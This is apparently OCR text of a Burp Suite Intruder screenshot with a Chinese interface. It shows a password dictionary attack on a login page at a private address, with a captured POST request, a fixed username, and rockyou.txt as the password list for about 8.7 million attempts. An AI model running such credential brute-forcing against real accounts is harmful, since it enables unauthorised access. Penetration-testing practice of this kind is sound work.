 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × +
Sniper攻击 开始攻击
目标 http://192.168.6.170 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login.php HTTP/1.1
2 Host: 192.168.6.170
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://192.168.6.170
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
0 Referer: http://192.168.6.170/login.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=bj1gddkn7g6eq1u238o1gg58n7
4 Connection: keep-alive
5
6 usr=ll104567&pwd=§111§&doLgn=
Search 1高亮 1 个payload 位置? 长度:692
payload
Payload位置: 所有payload位置
Payload类型: 指定文件(Runtime file)
Payload数量: 8,745,094 (approx)
请求数量: 8,745,094 (approx)
payload配置
您可以载入文件里的payload。
选择文件... Suite V2025.2\week_passwd\rockyou.txt
Payload处理
您可以定义在使用payload之前对每个payload执行各种处
理任务的规则。
添加 [ ] 已启用 规则
编辑
删除
上移
向下
Payload编码